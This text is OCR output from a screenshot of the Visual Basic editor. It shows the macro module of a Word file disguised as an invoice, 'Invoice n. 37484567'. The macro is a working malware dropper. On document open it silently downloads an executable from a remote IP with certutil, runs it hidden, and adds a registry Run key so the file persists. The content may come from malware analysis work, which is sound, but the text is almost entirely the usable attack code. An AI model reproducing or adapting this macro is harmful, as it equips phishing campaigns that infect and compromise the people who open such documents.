 Microsoft Visual Basic for Applications - Invoice n. 37484567 (1) [design] - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 27, Col 1
Project - Project
(General)
Wait
Normal
Project (Invoice n. 3748
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Sub AutoOpen()
    Dim strURL As String
    Dim strFilePath As String
    Dim strCmd As String
    If GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT * FROM Win32_Process WHERE Name = '3d33es454e.exe'").Count > 0 Then Exit Sub
    strURL = "http://172.234.25.65/3d33es454e.exe"
    strFilePath = Environ("TEMP") & "\3d33es454e.exe"
    strCmd = "cmd /c certutil -urlcache -split -f """ & strURL & """ """ & strFilePath & """"
    Shell strCmd, vbHide
    Wait (10)
    Shell strFilePath, vbHide
    strCmd = "cmd /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v MyApp /t REG_SZ /d """ & strFilePath & """ /f"
    Shell strCmd, vbHide
End Sub
Sub Wait(seconds As Single)
    Dim endTime As Single
    endTime = Timer + seconds
    Do While Timer < endTime
        DoEvents
    Loop
End Sub